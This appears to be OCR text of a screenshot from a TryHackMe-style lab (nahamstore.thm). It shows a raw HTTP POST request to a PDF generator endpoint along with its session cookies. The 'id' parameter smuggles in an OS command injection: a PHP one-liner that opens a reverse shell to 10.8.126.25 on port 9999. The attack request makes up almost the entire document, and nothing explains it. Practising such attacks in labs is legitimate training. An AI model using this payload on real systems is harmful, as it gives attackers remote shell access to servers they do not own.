 1 POST /pdf-generator HTTP/1.1
2 Host: nahamstore.thm
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,imag
e/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://nahamstore.thm/account/orders/4
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 15
10 Origin: http://nahamstore.thm
11 DNT: 1
12 Connection: close
13 Cookie: token=72dc84493a78cc2453e1baef2b641ace; session=
e771585a3636b8470bb885283db3d581
14 Upgrade-Insecure-Requests: 1
15
16 what=order&id=
4$(php+-r+'$sock%3dfsockopen("10.8.126.25",9999)%3bexec("/bin/sh+-i+<
%263+>%263+2>%263")%3b')